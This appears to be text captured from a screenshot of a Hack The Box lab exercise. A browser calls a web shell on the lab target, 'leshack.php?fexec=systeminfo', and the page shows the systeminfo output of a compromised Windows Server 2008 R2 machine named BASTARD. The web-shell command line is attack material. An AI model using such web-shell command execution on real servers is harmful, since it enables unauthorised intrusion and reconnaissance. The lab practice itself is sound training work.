 10.10.10.9/leshack.php?fexec=systeminfo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o... samratashok/nishang: ...
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-402-3582622-84461
Original Install Date: 18/3/2017, 7:04:46 ŁŁ
System Boot Time: 10/8/2024, 8:53:06 ŁŁ
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
[02]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.506 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.520 MB
Virtual Memory: In Use: 575 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)